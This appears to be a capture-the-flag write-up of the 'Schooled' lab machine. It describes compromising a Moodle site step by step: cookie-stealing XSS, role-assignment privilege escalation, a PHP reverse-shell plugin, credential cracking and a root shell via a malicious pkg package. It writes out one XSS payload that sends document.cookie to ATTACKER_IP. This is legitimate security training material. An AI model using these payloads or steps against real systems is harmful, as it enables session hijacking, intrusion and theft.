Schooled: Write-Up
09.11.2021
Medium, 30 points, FreeBSD
Enumeration
Nmap scan
Like many, this one only shows 80 and 22 on the initial scan.
Subdomain scan using
./ffuf/ffuf -c -w wordlist/subdomains-top1mil-5000.txt -u http://schooled.htb -H "Host: FUZZ.schooled.htb" -fw 5338
Using this wordlist (and guessing beforehand but I had to show a real world approach I guess) the valid subdomain moodle.schooled.htb was detected. So we are set to add it to our hosts file and continue our path down the rabbit hole.
Investigating Moodle
On the moodle site, we have to create an account using the schools educational e-mail adresses, which is @student.schooled.htb.

The only course we can enrol ourselfs to is mathematics, where we can find an announcment saying that we need to set our MoodleNet profile. Sure enough, a short google seems to reveal a MoodleNet stored XSS vulnerability, in the field referenced by the professor. Let's try the following payload for some session hijacking magic:
<script> new Image().src="http://ATTACKER_IP/bogus.php?output="+document.cookie; </script>

- Listen on our local machine as if we were to expect a reverse shell, and finally we receive a cookie:

- Replace our own session cookie with the gathered one, refresh the page, and we seem to be logged in as Manuel Phillips now:)
Gaining User
Privilege Escalation to Manager
Privilege escalation to the Moodle manager role is done using a CVE from 2020 which abuses the course context in which a student is added to a course and it's permissions. This works in such a way, that within a course the permissions are not assigned properly if they are edited in a request. Therefore we, the teacher, can get access to some features which would only be accessible to a manager, but restricted to the course context. The course context includes the overview of the students and the student profile within that course.
Following steps are to be done:
- Add a manager to our course (Lianne Carter in this case)
- Intercept the request, and change the id from 25 (Lianne) to 24 (Manuel) and change the role to assign to 1
- Forward the request, and add Lianne to the course a second time, this time without intercepting / changing anything, this way she shows up on the page

- Click on Liannes name to view her profile, and under "Administration" you are able to log in as Lianne
Even more privilege
In order to get our reverse shell, we are going to need to upload a plugin, but we seem to be missing permissions in order to do this. As a manager we are now able to change permissions, so go to "Site administration" -> Users -> Permissions -> Assign roles and edit the "manager" role.
We could be doing all of this manually, but for now just click "save changes", intercept the request, and use this in order to get full permissions.
Finally (some sort of) shell
Alright now let us head to the Plugins directory in the site's administration, and hit "install plugin". Install a plugin containing a php reverse shell, and visit blocks/rce/lang/en/block_rce.php?cmd=id in order to invoke our reverse shell.
Gaining user
Moodle highly depends on a database and is usually configured with a password in it's config file. This password can be read right there in /usr/local/www/apache24/data/moodle/config.php.
 Using these credentials we are now able to connect to the mysql database and find the hash for the user jamie in the mdl_user table.
Using these credentials we are now able to connect to the mysql database and find the hash for the user jamie in the mdl_user table.
 Using john the ripper we are able to crack this hash fairly easily and continue on our journey to a full shell. Since we scanned the system earlier on our path along the way we know that ssh seems to be enabled, which means we should now be able to log in.
Using john the ripper we are able to crack this hash fairly easily and continue on our journey to a full shell. Since we scanned the system earlier on our path along the way we know that ssh seems to be enabled, which means we should now be able to log in.


Privilege Escalation
If we check the sudoers permissions, we can see that we are able to install a new package as the user Jamie.
 So let's create a malicious package which we are going to install, using this .
So let's create a malicious package which we are going to install, using this .
 Listening on the port we specified, and installing the package using sudo pkg install we will have our reverse shell, as root, which can be upgraded if needed. But it is enough to get the flag and run...
Listening on the port we specified, and installing the package using sudo pkg install we will have our reverse shell, as root, which can be upgraded if needed. But it is enough to get the flag and run...